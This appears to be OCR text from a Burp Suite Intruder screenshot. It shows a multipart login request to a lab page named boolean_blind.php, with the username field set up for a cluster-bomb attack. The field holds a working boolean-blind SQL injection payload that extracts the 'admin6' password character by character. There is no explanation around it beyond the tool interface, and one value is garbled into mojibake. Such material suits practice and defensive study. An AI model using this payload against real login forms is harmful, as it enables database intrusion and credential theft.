 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------347808631037042343052835909443
8 Content-Length: 488
9 Origin: http://192.168.119.213
10 Connection: close
11 Referer: http://192.168.119.213/boolean_blind.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------347808631037042343052835909443
15 Content-Disposition: form-data; name="username"
16
17 admin' and substr((select passwd from admin where username='admin6'),§1§,1)='§a§'#
18 -----------------------------347808631037042343052835909443
19 Content-Disposition: form-data; name="password"
20
21 a
22 -----------------------------347808631037042343052835909443
23 Content-Disposition: form-data; name="submit"
24
25 ç»é
26 -----------------------------347808631037042343052835909443--
27
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
2 payload positions
Length: 1104